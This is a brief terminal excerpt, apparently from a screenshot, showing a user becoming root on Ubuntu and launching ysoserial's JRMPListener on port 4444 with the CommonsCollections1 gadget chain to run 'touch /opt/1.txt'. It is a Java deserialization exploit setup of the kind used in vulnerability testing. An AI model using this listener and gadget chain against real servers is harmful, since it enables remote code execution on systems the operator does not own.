 root@ubuntu: /home/joke/下载
joke@ubuntu:~/下载$ su root
密码：
root@ubuntu:/home/joke/下载# java -cp ysoserial-master-30099844c6-1.jar ysoseria
l.exploit.JRMPListener 4444 CommonsCollections1 'touch /opt/1.txt'
* Opening JRMP listener on 4444